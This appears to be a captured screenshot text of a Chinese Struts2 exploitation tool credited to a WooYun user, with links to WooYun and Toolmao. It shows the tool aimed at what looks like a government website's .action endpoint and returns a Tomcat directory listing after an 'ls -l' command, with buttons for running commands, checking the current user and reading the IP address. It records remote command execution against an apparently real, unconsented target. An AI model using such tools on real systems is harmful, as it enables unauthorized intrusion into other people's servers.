 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: 398.gov.cn/openinfo/gongDianSubUnit.action 检测是否有漏洞
?? 196
drwxr-xr-x 2 tom tom 4096 2010-02-05 bin
drwxr-xr-x 2 tom tom 4096 12-07 10:30 conf
drwxr-xr-x 2 tom tom 4096 2010-02-05 lib
-rw-r--r-- 1 tom tom 38656 2010-02-05 LICENSE
drwxr-xr-x 2 tom tom 61440 01-24 12:38 logs
-rw-r--r-- 1 tom tom 573 2010-02-05 NOTICE
-rw-r--r-- 1 tom tom 8669 2010-02-05 RELEASE-NOTES
-rw-r--r-- 1 tom tom 6836 2010-02-05 RUNNING.txt
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org